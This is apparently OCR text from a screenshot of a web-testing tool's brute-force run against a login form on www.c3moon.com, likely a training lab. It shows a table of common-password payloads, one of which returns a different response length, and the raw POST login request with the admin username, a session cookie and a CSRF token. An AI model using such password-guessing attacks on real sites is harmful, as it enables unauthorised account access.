 Request Payload Status Error Redirec... Timeout Length Comment
0 200 1 1902
1 123456 200 1 1902
2 password 200 1 7727
3 12345678 200 1 1902
4 qwerty 200 1 1902
5 123456789 200 1 1902
6 12345 200 1 1902
7 1234 200 1 1952
8 111111 200 1 1902
9 1234567 200 1 1902
10 !@#sec 200 1 1902
11 qweasd123 200 1 1902
12 dragon 200 1 1902
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://www.c3moon.com
10 Connection: close
11 Referer: http://www.c3moon.com/login.php
12 Cookie: PHPSESSID=f1d6b6134e94289817b7f0eee81b82bb; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&Login=Login&user_token=a879330b2cc35b458d4e31a7a40221d0
moonsec